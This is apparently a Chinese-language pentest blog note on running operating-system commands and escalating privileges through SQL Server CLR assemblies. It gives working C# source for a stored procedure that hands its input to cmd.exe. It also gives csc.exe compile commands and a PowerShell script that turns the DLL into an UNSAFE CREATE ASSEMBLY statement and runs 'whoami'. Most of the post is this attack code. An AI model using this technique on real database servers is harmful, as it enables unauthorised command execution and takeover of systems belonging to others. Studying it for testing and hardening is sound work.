利用sqlserver clr提权或者执行命令
准备源文件C:\cmd_exec.cs:
using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using Microsoft.SqlServer.Server;
using System.IO;
using System.Diagnostics;
using System.Text;
public partial class StoredProcedures
{
[Microsoft.SqlServer.Server.SqlProcedure]
public static void cmd_exec (SqlString execCommand)
{
Process proc = new Process();
proc.StartInfo.FileName = @"C:\Windows\System32\cmd.exe";
proc.StartInfo.Arguments = string.Format(@" /C {0}", execCommand.Value);
proc.StartInfo.UseShellExecute = false;
proc.StartInfo.RedirectStandardOutput = true;
proc.Start();
// Create the record and specify the metadata for the columns.
SqlDataRecord record = new SqlDataRecord(new SqlMetaData("output", SqlDbType.NVarChar, 4000));
// Mark the beginning of the result set.
SqlContext.Pipe.SendResultsStart(record);
// Set values for each column in the row
record.SetString(0, proc.StandardOutput.ReadToEnd().ToString());
// Send the row back to the client.
SqlContext.Pipe.SendResultsRow(record);
// Mark the end of the result set.
SqlContext.Pipe.SendResultsEnd();
proc.WaitForExit();
proc.Close();
}
};1 寻找csc.exe安装路径
Get-ChildItem -Recurse "C:\Windows\Microsoft.NET\" -Filter "csc.exe" | Sort-Object fullname -Descending | Select-Object fullname -First 1 -ExpandProperty fullname

2 使用csc.exe编译cs成dll文件
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /target:library /out:C:\cmd_exec.dll C:\cmd_exec.cs

3 转成16进制

# Target file
$assemblyFile = "c:\cmd_exec.dll"
# Build top of TSQL CREATE ASSEMBLY statement
$stringBuilder = New-Object -Type System.Text.StringBuilder
$stringBuilder.Append("CREATE ASSEMBLY [my_assembly] AUTHORIZATION [dbo] FROM `n0x") | Out-Null
# Read bytes from file
$fileStream = [IO.File]::OpenRead($assemblyFile)
while (($byte = $fileStream.ReadByte()) -gt -1) {
$stringBuilder.Append($byte.ToString("X2")) | Out-Null
}
# Build bottom of TSQL CREATE ASSEMBLY statement
$stringBuilder.AppendLine("`nWITH PERMISSION_SET = UNSAFE") | Out-Null
$stringBuilder.AppendLine("GO") | Out-Null
$stringBuilder.AppendLine(" ") | Out-Null
# Build create procedure command
$stringBuilder.AppendLine("CREATE PROCEDURE [dbo].[cmd_exec] @execCommand NVARCHAR (4000) AS EXTERNAL NAME [my_assembly].[StoredProcedures].[cmd_exec];") | Out-Null
$stringBuilder.AppendLine("GO") | Out-Null
$stringBuilder.AppendLine(" ") | Out-Null
# Create run os command
$stringBuilder.AppendLine("EXEC[dbo].[cmd_exec] 'whoami'") | Out-Null
$stringBuilder.AppendLine("GO") | Out-Null
$stringBuilder.AppendLine(" ") | Out-Null
# Create file containing all commands
$stringBuilder.ToString() -join "" | Out-File c:\temp\cmd_exec.txt
?4 执行命令
参考:
https://xz.aliyun.com/t/60#toc-8![]() https://xz.aliyun.com/t/60#toc-8
https://xz.aliyun.com/t/60#toc-8
https://xz.aliyun.com/t/10955#toc-12![]() https://xz.aliyun.com/t/10955#toc-12mssql 提权(总结篇) - r0fus0d 的博客
https://xz.aliyun.com/t/10955#toc-12mssql 提权(总结篇) - r0fus0d 的博客![]() https://r0fus0d.blog.ffffffff0x.com/post/mssql-pentest/#xp_cmdshell
https://r0fus0d.blog.ffffffff0x.com/post/mssql-pentest/#xp_cmdshell
